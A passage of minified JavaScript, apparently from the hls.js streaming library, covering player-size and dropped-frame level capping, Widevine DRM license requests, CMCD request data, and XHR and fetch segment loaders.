t=this.hls;t.on(a.a.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),t.on(a.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(a.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(a.a.BUFFER_CODECS,this.onBufferCodecs,this),t.on(a.a.MEDIA_DETACHING,this.onMediaDetaching,this)},n.unregisterListener=function(){var t=this.hls;t.off(a.a.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),t.off(a.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(a.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(a.a.BUFFER_CODECS,this.onBufferCodecs,this),t.off(a.a.MEDIA_DETACHING,this.onMediaDetaching,this)},n.onFpsDropLevelCapping=function(e,r){t.isLevelAllowed(r.droppedLevel,this.restrictedLevels)&&this.restrictedLevels.push(r.droppedLevel)},n.onMediaAttaching=function(t,e){this.media=e.media instanceof HTMLVideoElement?e.media:null},n.onManifestParsed=function(t,e){var r=this.hls;this.restrictedLevels=[],this.firstLevel=e.firstLevel,r.config.capLevelToPlayerSize&&e.video&&this.startCapping()},n.onBufferCodecs=function(t,e){this.hls.config.capLevelToPlayerSize&&e.video&&this.startCapping()},n.onMediaDetaching=function(){this.stopCapping()},n.detectPlayerSize=function(){if(this.media&&this.mediaHeight>0&&this.mediaWidth>0){var t=this.hls.levels;if(t.length){var e=this.hls;e.autoLevelCapping=this.getMaxLevel(t.length-1),e.autoLevelCapping>this.autoLevelCapping&&this.streamController&&this.streamController.nextLevelSwitch(),this.autoLevelCapping=e.autoLevelCapping}}},n.getMaxLevel=function(e){var r=this,i=this.hls.levels;if(!i.length)return-1;var n=i.filter((function(i,n){return t.isLevelAllowed(n,r.restrictedLevels)&&n<=e}));return this.clientRect=null,t.getMaxLevelByMediaSize(n,this.mediaWidth,this.mediaHeight)},n.startCapping=function(){this.timer||(this.autoLevelCapping=Number.POSITIVE_INFINITY,this.hls.firstLevel=this.getMaxLevel(this.firstLevel),self.clearInterval(this.timer),this.timer=self.setInterval(this.detectPlayerSize.bind(this),1e3),this.detectPlayerSize())},n.stopCapping=function(){this.restrictedLevels=[],this.firstLevel=-1,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.timer&&(self.clearInterval(this.timer),this.timer=void 0)},n.getDimensions=function(){if(this.clientRect)return this.clientRect;var t=this.media,e={width:0,height:0};if(t){var r=t.getBoundingClientRect();e.width=r.width,e.height=r.height,e.width||e.height||(e.width=r.right-r.left||t.width||0,e.height=r.bottom-r.top||t.height||0)}return this.clientRect=e,e},t.isLevelAllowed=function(t,e){return void 0===e&&(e=[]),-1===e.indexOf(t)},t.getMaxLevelByMediaSize=function(t,e,r){if(!t||!t.length)return-1;for(var i,n,a=t.length-1,s=0;s<t.length;s+=1){var o=t[s];if((o.width>=e||o.height>=r)&&(i=o,!(n=t[s+1])||i.width!==n.width||i.height!==n.height)){a=s;break}}return a},e=t,i=[{key:"contentScaleFactor",get:function(){var t=1;try{t=self.devicePixelRatio}catch(t){}return t}}],(r=[{key:"mediaWidth",get:function(){return this.getDimensions().width*t.contentScaleFactor}},{key:"mediaHeight",get:function(){return this.getDimensions().height*t.contentScaleFactor}}])&&br(e.prototype,r),i&&br(e,i),t}(),Lr=function(){function t(t){this.hls=void 0,this.isVideoPlaybackQualityAvailable=!1,this.timer=void 0,this.media=null,this.lastTime=void 0,this.lastDroppedFrames=0,this.lastDecodedFrames=0,this.streamController=void 0,this.hls=t,this.registerListeners()}var e=t.prototype;return e.setStreamController=function(t){this.streamController=t},e.registerListeners=function(){this.hls.on(a.a.MEDIA_ATTACHING,this.onMediaAttaching,this)},e.unregisterListeners=function(){this.hls.off(a.a.MEDIA_ATTACHING,this.onMediaAttaching)},e.destroy=function(){this.timer&&clearInterval(this.timer),this.unregisterListeners(),this.isVideoPlaybackQualityAvailable=!1,this.media=null},e.onMediaAttaching=function(t,e){var r=this.hls.config;if(r.capLevelOnFPSDrop){var i=e.media instanceof self.HTMLVideoElement?e.media:null;this.media=i,i&&"function"==typeof i.getVideoPlaybackQuality&&(this.isVideoPlaybackQualityAvailable=!0),self.clearInterval(this.timer),this.timer=self.setInterval(this.checkFPSInterval.bind(this),r.fpsDroppedMonitoringPeriod)}},e.checkFPS=function(t,e,r){var i=performance.now();if(e){if(this.lastTime){var n=i-this.lastTime,s=r-this.lastDroppedFrames,l=e-this.lastDecodedFrames,u=1e3*s/n,h=this.hls;if(h.trigger(a.a.FPS_DROP,{currentDropped:s,currentDecoded:l,totalDroppedFrames:r}),u>0&&s>h.config.fpsDroppedMonitoringThreshold*l){var d=h.currentLevel;o.b.warn("drop FPS ratio greater than max allowed value for currentLevel: "+d),d>0&&(-1===h.autoLevelCapping||h.autoLevelCapping>=d)&&(d-=1,h.trigger(a.a.FPS_DROP_LEVEL_CAPPING,{level:d,droppedLevel:h.currentLevel}),h.autoLevelCapping=d,this.streamController.nextLevelSwitch())}}this.lastTime=i,this.lastDroppedFrames=r,this.lastDecodedFrames=e}},e.checkFPSInterval=function(){var t=this.media;if(t)if(this.isVideoPlaybackQualityAvailable){var e=t.getVideoPlaybackQuality();this.checkFPS(t,e.totalVideoFrames,e.droppedVideoFrames)}else this.checkFPS(t,t.webkitDecodedFrameCount,t.webkitDroppedFrameCount)},t}();!function(t){t.WIDEVINE="com.widevine.alpha",t.PLAYREADY="com.microsoft.playready"}(Er||(Er={}));var Ar="undefined"!=typeof self&&self.navigator&&self.navigator.requestMediaKeySystemAccess?self.navigator.requestMediaKeySystemAccess.bind(self.navigator):null;function Rr(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var Dr,kr,_r,Ir=function(){function t(t){this.hls=void 0,this._widevineLicenseUrl=void 0,this._licenseXhrSetup=void 0,this._licenseResponseCallback=void 0,this._emeEnabled=void 0,this._requestMediaKeySystemAccess=void 0,this._drmSystemOptions=void 0,this._config=void 0,this._mediaKeysList=[],this._media=null,this._hasSetMediaKeys=!1,this._requestLicenseFailureCount=0,this.mediaKeysPromise=null,this._onMediaEncrypted=this.onMediaEncrypted.bind(this),this.hls=t,this._config=t.config,this._widevineLicenseUrl=this._config.widevineLicenseUrl,this._licenseXhrSetup=this._config.licenseXhrSetup,this._licenseResponseCallback=this._config.licenseResponseCallback,this._emeEnabled=this._config.emeEnabled,this._requestMediaKeySystemAccess=this._config.requestMediaKeySystemAccessFunc,this._drmSystemOptions=this._config.drmSystemOptions,this._registerListeners()}var e,r,i,n=t.prototype;return n.destroy=function(){this._unregisterListeners(),this.hls=this._onMediaEncrypted=null,this._requestMediaKeySystemAccess=null},n._registerListeners=function(){this.hls.on(a.a.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(a.a.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.on(a.a.MANIFEST_PARSED,this.onManifestParsed,this)},n._unregisterListeners=function(){this.hls.off(a.a.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.off(a.a.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.off(a.a.MANIFEST_PARSED,this.onManifestParsed,this)},n.getLicenseServerUrl=function(t){switch(t){case Er.WIDEVINE:if(!this._widevineLicenseUrl)break;return this._widevineLicenseUrl}throw new Error('no license server URL configured for key-system "'+t+'"')},n._attemptKeySystemAccess=function(t,e,r){var i=this,n=function(t,e,r,i){switch(t){case Er.WIDEVINE:return function(t,e,r){var i={audioCapabilities:[],videoCapabilities:[]};return t.forEach((function(t){i.audioCapabilities.push({contentType:'audio/mp4; codecs="'+t+'"',robustness:r.audioRobustness||""})})),e.forEach((function(t){i.videoCapabilities.push({contentType:'video/mp4; codecs="'+t+'"',robustness:r.videoRobustness||""})})),[i]}(e,r,i);default:throw new Error("Unknown key-system: "+t)}}(t,e,r,this._drmSystemOptions);o.b.log("Requesting encrypted media key-system access");var a=this.requestMediaKeySystemAccess(t,n);this.mediaKeysPromise=a.then((function(e){return i._onMediaKeySystemAccessObtained(t,e)})),a.catch((function(e){o.b.error('Failed to obtain key-system "'+t+'" access:',e)}))},n._onMediaKeySystemAccessObtained=function(t,e){var r=this;o.b.log('Access for key-system "'+t+'" obtained');var i={mediaKeysSessionInitialized:!1,mediaKeySystemAccess:e,mediaKeySystemDomain:t};this._mediaKeysList.push(i);var n=Promise.resolve().then((function(){return e.createMediaKeys()})).then((function(e){return i.mediaKeys=e,o.b.log('Media-keys created for key-system "'+t+'"'),r._onMediaKeysCreated(),e}));return n.catch((function(t){o.b.error("Failed to create media-keys:",t)})),n},n._onMediaKeysCreated=function(){var t=this;this._mediaKeysList.forEach((function(e){e.mediaKeysSession||(e.mediaKeysSession=e.mediaKeys.createSession(),t._onNewMediaKeySession(e.mediaKeysSession))}))},n._onNewMediaKeySession=function(t){var e=this;o.b.log("New key-system session "+t.sessionId),t.addEventListener("message",(function(r){e._onKeySessionMessage(t,r.message)}),!1)},n._onKeySessionMessage=function(t,e){o.b.log("Got EME message event, creating license request"),this._requestLicense(e,(function(e){o.b.log("Received license data (length: "+(e?e.byteLength:e)+"), updating key-session"),t.update(e)}))},n.onMediaEncrypted=function(t){var e=this;if(o.b.log('Media is encrypted using "'+t.initDataType+'" init data type'),!this.mediaKeysPromise)return o.b.error("Fatal: Media is encrypted but no CDM access or no keys have been requested"),void this.hls.trigger(a.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_KEYS,fatal:!0});var r=function(r){e._media&&(e._attemptSetMediaKeys(r),e._generateRequestWithPreferredKeySession(t.initDataType,t.initData))};this.mediaKeysPromise.then(r).catch(r)},n._attemptSetMediaKeys=function(t){if(!this._media)throw new Error("Attempted to set mediaKeys without first attaching a media element");if(!this._hasSetMediaKeys){var e=this._mediaKeysList[0];if(!e||!e.mediaKeys)return o.b.error("Fatal: Media is encrypted but no CDM access or no keys have been obtained yet"),void this.hls.trigger(a.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_KEYS,fatal:!0});o.b.log("Setting keys for encrypted media"),this._media.setMediaKeys(e.mediaKeys),this._hasSetMediaKeys=!0}},n._generateRequestWithPreferredKeySession=function(t,e){var r=this,i=this._mediaKeysList[0];if(!i)return o.b.error("Fatal: Media is encrypted but not any key-system access has been obtained yet"),void this.hls.trigger(a.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_ACCESS,fatal:!0});if(i.mediaKeysSessionInitialized)o.b.warn("Key-Session already initialized but requested again");else{var n=i.mediaKeysSession;if(!n)return o.b.error("Fatal: Media is encrypted but no key-session existing"),void this.hls.trigger(a.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_SESSION,fatal:!0});if(!e)return o.b.warn("Fatal: initData required for generating a key session is null"),void this.hls.trigger(a.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_INIT_DATA,fatal:!0});o.b.log('Generating key-session request for "'+t+'" init data type'),i.mediaKeysSessionInitialized=!0,n.generateRequest(t,e).then((function(){o.b.debug("Key-session generation succeeded")})).catch((function(t){o.b.error("Error generating key-session request:",t),r.hls.trigger(a.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_SESSION,fatal:!1})}))}},n._createLicenseXhr=function(t,e,r){var i=new XMLHttpRequest;i.responseType="arraybuffer",i.onreadystatechange=this._onLicenseRequestReadyStageChange.bind(this,i,t,e,r);var n=this._licenseXhrSetup;if(n)try{n.call(this.hls,i,t),n=void 0}catch(t){o.b.error(t)}try{i.readyState||i.open("POST",t,!0),n&&n.call(this.hls,i,t)}catch(t){throw new Error("issue setting up KeySystem license XHR "+t)}return i},n._onLicenseRequestReadyStageChange=function(t,e,r,i){switch(t.readyState){case 4:if(200===t.status){this._requestLicenseFailureCount=0,o.b.log("License request succeeded");var n=t.response,l=this._licenseResponseCallback;if(l)try{n=l.call(this.hls,t,e)}catch(t){o.b.error(t)}i(n)}else{if(o.b.error("License Request XHR failed ("+e+"). Status: "+t.status+" ("+t.statusText+")"),this._requestLicenseFailureCount++,this._requestLicenseFailureCount>3)return void this.hls.trigger(a.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0});var u=3-this._requestLicenseFailureCount+1;o.b.warn("Retrying license request, "+u+" attempts left"),this._requestLicense(r,i)}}},n._generateLicenseRequestChallenge=function(t,e){switch(t.mediaKeySystemDomain){case Er.WIDEVINE:return e}throw new Error("unsupported key-system: "+t.mediaKeySystemDomain)},n._requestLicense=function(t,e){o.b.log("Requesting content license for key-system");var r=this._mediaKeysList[0];if(!r)return o.b.error("Fatal error: Media is encrypted but no key-system access has been obtained yet"),void this.hls.trigger(a.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_ACCESS,fatal:!0});try{var i=this.getLicenseServerUrl(r.mediaKeySystemDomain),n=this._createLicenseXhr(i,t,e);o.b.log("Sending license request to URL: "+i);var l=this._generateLicenseRequestChallenge(r,t);n.send(l)}catch(t){o.b.error("Failure requesting DRM license: "+t),this.hls.trigger(a.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0})}},n.onMediaAttached=function(t,e){if(this._emeEnabled){var r=e.media;this._media=r,r.addEventListener("encrypted",this._onMediaEncrypted)}},n.onMediaDetached=function(){var t=this._media,e=this._mediaKeysList;t&&(t.removeEventListener("encrypted",this._onMediaEncrypted),this._media=null,this._mediaKeysList=[],Promise.all(e.map((function(t){if(t.mediaKeysSession)return t.mediaKeysSession.close().catch((function(){}))}))).then((function(){return t.setMediaKeys(null)})).catch((function(){})))},n.onManifestParsed=function(t,e){if(this._emeEnabled){var r=e.levels.map((function(t){return t.audioCodec})).filter((function(t){return!!t})),i=e.levels.map((function(t){return t.videoCodec})).filter((function(t){return!!t}));this._attemptKeySystemAccess(Er.WIDEVINE,r,i)}},e=t,(r=[{key:"requestMediaKeySystemAccess",get:function(){if(!this._requestMediaKeySystemAccess)throw new Error("No requestMediaKeySystemAccess function configured");return this._requestMediaKeySystemAccess}}])&&Rr(e.prototype,r),i&&Rr(e,i),t}();function Cr(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function wr(t,e,r){return e&&Cr(t.prototype,e),r&&Cr(t,r),t}function Or(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(r)return(r=r.call(t)).next.bind(r);if(Array.isArray(t)||(r=function(t,e){if(!t)return;if("string"==typeof t)return xr(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return xr(t,e)}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var i=0;return function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function xr(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,i=new Array(e);r<e;r++)i[r]=t[r];return i}function Pr(){return(Pr=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t}).apply(this,arguments)}!function(t){t.MANIFEST="m",t.AUDIO="a",t.VIDEO="v",t.MUXED="av",t.INIT="i",t.CAPTION="c",t.TIMED_TEXT="tt",t.KEY="k",t.OTHER="o"}(Dr||(Dr={})),function(t){t.DASH="d",t.HLS="h",t.SMOOTH="s",t.OTHER="o"}(kr||(kr={})),function(t){t.VOD="v",t.LIVE="l"}(_r||(_r={}));var Mr=function(){function t(e){var r=this;this.hls=void 0,this.config=void 0,this.media=void 0,this.sid=void 0,this.cid=void 0,this.useHeaders=!1,this.initialized=!1,this.starved=!1,this.buffering=!0,this.audioBuffer=void 0,this.videoBuffer=void 0,this.onWaiting=function(){r.initialized&&(r.starved=!0),r.buffering=!0},this.onPlaying=function(){r.initialized||(r.initialized=!0),r.buffering=!1},this.applyPlaylistData=function(t){try{r.apply(t,{ot:Dr.MANIFEST,su:!r.initialized})}catch(t){o.b.warn("Could not generate manifest CMCD data.",t)}},this.applyFragmentData=function(t){try{var e=t.frag,i=r.hls.levels[e.level],n=r.getObjectType(e),a={d:1e3*e.duration,ot:n};n!==Dr.VIDEO&&n!==Dr.AUDIO&&n!=Dr.MUXED||(a.br=i.bitrate/1e3,a.tb=r.getTopBandwidth(n),a.bl=r.getBufferLength(n)),r.apply(t,a)}catch(t){o.b.warn("Could not generate segment CMCD data.",t)}},this.hls=e;var i=this.config=e.config,n=i.cmcd;null!=n&&(i.pLoader=this.createPlaylistLoader(),i.fLoader=this.createFragmentLoader(),this.sid=n.sessionId||t.uuid(),this.cid=n.contentId,this.useHeaders=!0===n.useHeaders,this.registerListeners())}var e=t.prototype;return e.registerListeners=function(){var t=this.hls;t.on(a.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(a.a.MEDIA_DETACHED,this.onMediaDetached,this),t.on(a.a.BUFFER_CREATED,this.onBufferCreated,this)},e.unregisterListeners=function(){var t=this.hls;t.off(a.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(a.a.MEDIA_DETACHED,this.onMediaDetached,this),t.off(a.a.BUFFER_CREATED,this.onBufferCreated,this),this.onMediaDetached()},e.destroy=function(){this.unregisterListeners(),this.hls=this.config=this.audioBuffer=this.videoBuffer=null},e.onMediaAttached=function(t,e){this.media=e.media,this.media.addEventListener("waiting",this.onWaiting),this.media.addEventListener("playing",this.onPlaying)},e.onMediaDetached=function(){this.media&&(this.media.removeEventListener("waiting",this.onWaiting),this.media.removeEventListener("playing",this.onPlaying),this.media=null)},e.onBufferCreated=function(t,e){var r,i;this.audioBuffer=null===(r=e.tracks.audio)||void 0===r?void 0:r.buffer,this.videoBuffer=null===(i=e.tracks.video)||void 0===i?void 0:i.buffer},e.createData=function(){var t;return{v:1,sf:kr.HLS,sid:this.sid,cid:this.cid,pr:null===(t=this.media)||void 0===t?void 0:t.playbackRate,mtp:this.hls.bandwidthEstimate/1e3}},e.apply=function(e,r){void 0===r&&(r={}),Pr(r,this.createData());var i=r.ot===Dr.INIT||r.ot===Dr.VIDEO||r.ot===Dr.MUXED;if(this.starved&&i&&(r.bs=!0,r.su=!0,this.starved=!1),null==r.su&&(r.su=this.buffering),this.useHeaders){var n=t.toHeaders(r);if(!Object.keys(n).length)return;e.headers||(e.headers={}),Pr(e.headers,n)}else{var a=t.toQuery(r);if(!a)return;e.url=t.appendQueryToUri(e.url,a)}},e.getObjectType=function(t){var e=t.type;return"subtitle"===e?Dr.TIMED_TEXT:"initSegment"===t.sn?Dr.INIT:"audio"===e?Dr.AUDIO:"main"===e?this.hls.audioTracks.length?Dr.VIDEO:Dr.MUXED:void 0},e.getTopBandwidth=function(t){for(var e,r=0,i=Or(t===Dr.AUDIO?this.hls.audioTracks:this.hls.levels);!(e=i()).done;){var n=e.value;n.bitrate>r&&(r=n.bitrate)}return r>0?r:NaN},e.getBufferLength=function(t){var e=this.hls.media,r=t===Dr.AUDIO?this.audioBuffer:this.videoBuffer;return r&&e?1e3*lt.bufferInfo(r,e.currentTime,this.config.maxBufferHole).len:NaN},e.createPlaylistLoader=function(){var t=this.config.pLoader,e=this.applyPlaylistData,r=t||this.config.loader;return function(){function t(t){this.loader=void 0,this.loader=new r(t)}var i=t.prototype;return i.destroy=function(){this.loader.destroy()},i.abort=function(){this.loader.abort()},i.load=function(t,r,i){e(t),this.loader.load(t,r,i)},wr(t,[{key:"stats",get:function(){return this.loader.stats}},{key:"context",get:function(){return this.loader.context}}]),t}()},e.createFragmentLoader=function(){var t=this.config.fLoader,e=this.applyFragmentData,r=t||this.config.loader;return function(){function t(t){this.loader=void 0,this.loader=new r(t)}var i=t.prototype;return i.destroy=function(){this.loader.destroy()},i.abort=function(){this.loader.abort()},i.load=function(t,r,i){e(t),this.loader.load(t,r,i)},wr(t,[{key:"stats",get:function(){return this.loader.stats}},{key:"context",get:function(){return this.loader.context}}]),t}()},t.uuid=function(){var t=URL.createObjectURL(new Blob),e=t.toString();return URL.revokeObjectURL(t),e.substr(e.lastIndexOf("/")+1)},t.serialize=function(t){for(var e,r=[],i=function(t){return!Number.isNaN(t)&&null!=t&&""!==t&&!1!==t},n=function(t){return Math.round(t)},a=function(t){return 100*n(t/100)},s={br:n,d:n,bl:a,dl:a,mtp:a,nor:function(t){return encodeURIComponent(t)},rtp:a,tb:n},o=Or(Object.keys(t||{}).sort());!(e=o()).done;){var l=e.value,u=t[l];if(i(u)&&!("v"===l&&1===u||"pr"==l&&1===u)){var h=s[l];h&&(u=h(u));var d=typeof u,c=void 0;c="ot"===l||"sf"===l||"st"===l?l+"="+u:"boolean"===d?l:"number"===d?l+"="+u:l+"="+JSON.stringify(u),r.push(c)}}return r.join(",")},t.toHeaders=function(e){for(var r={},i=["Object","Request","Session","Status"],n=[{},{},{},{}],a={br:0,d:0,ot:0,tb:0,bl:1,dl:1,mtp:1,nor:1,nrr:1,su:1,cid:2,pr:2,sf:2,sid:2,st:2,v:2,bs:3,rtp:3},s=0,o=Object.keys(e);s<o.length;s++){var l=o[s];n[null!=a[l]?a[l]:1][l]=e[l]}for(var u=0;u<n.length;u++){var h=t.serialize(n[u]);h&&(r["CMCD-"+i[u]]=h)}return r},t.toQuery=function(e){return"CMCD="+encodeURIComponent(t.serialize(e))},t.appendQueryToUri=function(t,e){if(!e)return t;var r=t.includes("?")?"&":"?";return""+t+r+e},t}(),Fr=r(12),Nr=/^age:\s*[\d.]+\s*$/m,Ur=function(){function t(t){this.xhrSetup=void 0,this.requestTimeout=void 0,this.retryTimeout=void 0,this.retryDelay=void 0,this.config=null,this.callbacks=null,this.context=void 0,this.loader=null,this.stats=void 0,this.xhrSetup=t?t.xhrSetup:null,this.stats=new Fr.a,this.retryDelay=0}var e=t.prototype;return e.destroy=function(){this.callbacks=null,this.abortInternal(),this.loader=null,this.config=null},e.abortInternal=function(){var t=this.loader;self.clearTimeout(this.requestTimeout),self.clearTimeout(this.retryTimeout),t&&(t.onreadystatechange=null,t.onprogress=null,4!==t.readyState&&(this.stats.aborted=!0,t.abort()))},e.abort=function(){var t;this.abortInternal(),null!==(t=this.callbacks)&&void 0!==t&&t.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.loader)},e.load=function(t,e,r){if(this.stats.loading.start)throw new Error("Loader can only be used once.");this.stats.loading.start=self.performance.now(),this.context=t,this.config=e,this.callbacks=r,this.retryDelay=e.retryDelay,this.loadInternal()},e.loadInternal=function(){var t=this.config,e=this.context;if(t){var r=this.loader=new self.XMLHttpRequest,i=this.stats;i.loading.first=0,i.loaded=0;var n=this.xhrSetup;try{if(n)try{n(r,e.url)}catch(t){r.open("GET",e.url,!0),n(r,e.url)}r.readyState||r.open("GET",e.url,!0);var a=this.context.headers;if(a)for(var s in a)r.setRequestHeader(s,a[s])}catch(t){return void this.callbacks.onError({code:r.status,text:t.message},e,r)}e.rangeEnd&&r.setRequestHeader("Range","bytes="+e.rangeStart+"-"+(e.rangeEnd-1)),r.onreadystatechange=this.readystatechange.bind(this),r.onprogress=this.loadprogress.bind(this),r.responseType=e.responseType,self.clearTimeout(this.requestTimeout),this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),t.timeout),r.send()}},e.readystatechange=function(){var t=this.context,e=this.loader,r=this.stats;if(t&&e){var i=e.readyState,n=this.config;if(!r.aborted&&i>=2)if(self.clearTimeout(this.requestTimeout),0===r.loading.first&&(r.loading.first=Math.max(self.performance.now(),r.loading.start)),4===i){e.onreadystatechange=null,e.onprogress=null;var a=e.status;if(a>=200&&a<300){var s,l;if(r.loading.end=Math.max(self.performance.now(),r.loading.first),l="arraybuffer"===t.responseType?(s=e.response).byteLength:(s=e.responseText).length,r.loaded=r.total=l,!this.callbacks)return;var u=this.callbacks.onProgress;if(u&&u(r,t,s,e),!this.callbacks)return;var h={url:e.responseURL,data:s};this.callbacks.onSuccess(h,r,t,e)}else r.retry>=n.maxRetry||a>=400&&a<499?(o.b.error(a+" while loading "+t.url),this.callbacks.onError({code:a,text:e.statusText},t,e)):(o.b.warn(a+" while loading "+t.url+", retrying in "+this.retryDelay+"..."),this.abortInternal(),this.loader=null,self.clearTimeout(this.retryTimeout),this.retryTimeout=self.setTimeout(this.loadInternal.bind(this),this.retryDelay),this.retryDelay=Math.min(2*this.retryDelay,n.maxRetryDelay),r.retry++)}else self.clearTimeout(this.requestTimeout),this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),n.timeout)}},e.loadtimeout=function(){o.b.warn("timeout while loading "+this.context.url);var t=this.callbacks;t&&(this.abortInternal(),t.onTimeout(this.stats,this.context,this.loader))},e.loadprogress=function(t){var e=this.stats;e.loaded=t.loaded,t.lengthComputable&&(e.total=t.total)},e.getCacheAge=function(){var t=null;if(this.loader&&Nr.test(this.loader.getAllResponseHeaders())){var e=this.loader.getResponseHeader("age");t=e?parseFloat(e):null}return t},t}();function Br(t){var e="function"==typeof Map?new Map:void 0;return(Br=function(t){if(null===t||(r=t,-1===Function.toString.call(r).indexOf("[native code]")))return t;var r;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,i)}function i(){return Gr(t,arguments,Hr(this).constructor)}return i.prototype=Object.create(t.prototype,{constructor:{value:i,enumerable:!1,writable:!0,configurable:!0}}),jr(i,t)})(t)}function Gr(t,e,r){return(Gr=Kr()?Reflect.construct:function(t,e,r){var i=[null];i.push.apply(i,e);var n=new(Function.bind.apply(t,i));return r&&jr(n,r.prototype),n}).apply(null,arguments)}function Kr(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}function jr(t,e){return(jr=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function Hr(t){return(Hr=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function Vr(){return(Vr=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t}).apply(this,arguments)}var Wr=function(){function t(t){this.fetchSetup=void 0,this.requestTimeout=void 0,this.request=void 0,this.response=void 0,this.controller=void 0,this.context=void 0,this.config=null,this.callbacks=null,this.stats=void 0,this.loader=null,this.fetchSetup=t.fetchSetup||Yr,this.controller=new self.AbortController,this.stats=new Fr.a}var e=t.prototype;return e.destroy=function(){this.loader=this.callbacks=null,this.abortInternal()},e.abortInternal=function(){var t=this.response;t&&t.ok||(this.stats.aborted=!0,this.controller.abort())},e.abort=function(){var t;this.abortInternal(),null!==(t=this.callbacks)&&void 0!==t&&t.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.response)},e.load=function(t,e,r){var i=this,a=this.stats;if(a.loading.start)throw new Error("Loader can only be used once.");a.loading.start=self.performance.now();var s=function(t,e){var r={method:"GET",mode:"cors",credentials:"same-origin",signal:e,headers:new self.Headers(Vr({},t.headers))};t.rangeEnd&&r.headers.set("Range","bytes="+t.rangeStart+"-"+String(t.rangeEnd-1));return r}(t,this.controller.signal),o=r.onProgress,l="arraybuffer"===t.responseType,u=l?"byteLength":"length";this.context=t,this.config=e,this.callbacks=r,this.request=this.fetchSetup(t,s),self.clearTimeout(this.requestTimeout),this.requestTimeout=self.setTimeout((function(){i.abortInternal(),r.onTimeout(a,t,i.response)}),e.timeout),self.fetch(this.request).then((function(r){if(i.response=i.loader=r,!r.ok){var s=r.status,u=r.statusText;throw new qr(u||"fetch, bad network response",s,r)}return a.loading.first=Math.max(self.performance.now(),a.loading.start),a.total=parseInt(r.headers.get("Content-Length")||"0"),o&&Object(n.a)(e.highWaterMark)?i.loadProgressively(r,a,t,e.highWaterMark,o):l?r.arrayBuffer():r.text()})).then((function(s){var l=i.response;self.clearTimeout(i.requestTimeout),a.loading.end=Math.max(self.performance.now(),a.loading.first),a.loaded=a.total=s[u];var h={url:l.url,data:s};o&&!Object(n.a)(e.highWaterMark)&&o(a,t,s,l),r.onSuccess(h,a,t,l)})).catch((function(e){if(self.clearTimeout(i.requestTimeout),!a.aborted){var n=e.code||0;r.onError({code:n,text:e.message},t,e.details)}}))},e.getCacheAge=function(){var t=null;if(this.response){var e=this.response.headers.get("age");t=e?parseFloat(e):null}return t},e.loadProgressively=function(t,e,r,i,n){void 0===i&&(i=0);var a=new le.a,s=t.body.getReader();return function o(){return s.read().then((function(s){if(s.done)return a.dataLength&&n(e,r,a.flush(),t),Promise.resolve(new ArrayBuffer(0));var l=s.value,u=l.length;return e.loaded+=u,u<i||a.dataLength?(a.push(l),a.dataLength>=i&&n(e,r,a.flush(),t)):n(e,r,l,t),o()})).catch((function(){return Promise.reject()}))}()},t}();function Yr(t,e){return new self.Request(t.url,e)}var qr=function(t){var e,r;function i(e,r,i){var n;return(n=t.call(this,e)||this).code=void 0,n.details=void 0,n.code=r,n.details=i,n}return 